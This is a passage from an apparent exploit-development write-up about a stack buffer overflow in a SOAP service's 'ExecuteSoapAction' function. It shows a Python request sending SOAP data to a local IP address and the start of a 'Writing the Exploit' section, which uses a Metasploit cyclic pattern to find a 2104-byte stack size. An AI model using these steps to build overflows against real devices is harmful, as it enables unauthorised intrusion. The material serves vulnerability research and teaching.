 “""
req = urllib2.Request("http://172.16.63.176:5555", soap_data, soap_headers)
res = urllib2.urlopen(req).read()
4. WRITING THE EXPLOIT
4.1. Restrictions and Solutions
To ﬁnd out how the stack looks like after the overﬂow, using cyclic patterns seems reasonable.
Generate 2500 bytes cyclic pattern using metasploit pattern generator.
- /usr/share/metasploit-framework/tools/pattern_create.rb 2500
Use the generated pattern as payload in the exp_trigger.py and run it. Firstly, it’s obvious that stack
size is 2104 bytes as vulnerable “ExecuteSoapAction” function subtracts 2104 bytes from SP
register at the very beginning of function.
 